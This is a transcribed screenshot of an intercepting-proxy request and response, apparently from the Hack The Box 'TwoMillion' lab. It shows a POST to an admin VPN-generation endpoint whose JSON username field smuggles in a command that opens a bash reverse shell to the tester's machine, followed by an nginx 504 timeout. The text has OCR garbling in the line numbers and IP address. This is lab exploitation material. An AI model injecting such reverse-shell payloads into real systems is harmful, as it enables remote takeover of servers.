 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: en-US
8 Referer: http://2million.htb/login
9 Accept-Encoding: gzip, deflate, br
0 Cookie: PHPSESSID=l5nj1o3nl22a57at2fj9if81ju
1 Connection: keep-alive
2 Content-Type: application/json
3 Content-Length: 85
4
5 {
6 "username":"hello$(bash -c 'bash -i >& /dev/tcp/10.10.17t.47/4444 0>&1')"
}
7
8
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Sun, 23 Mar 2025 09:12:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 562
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21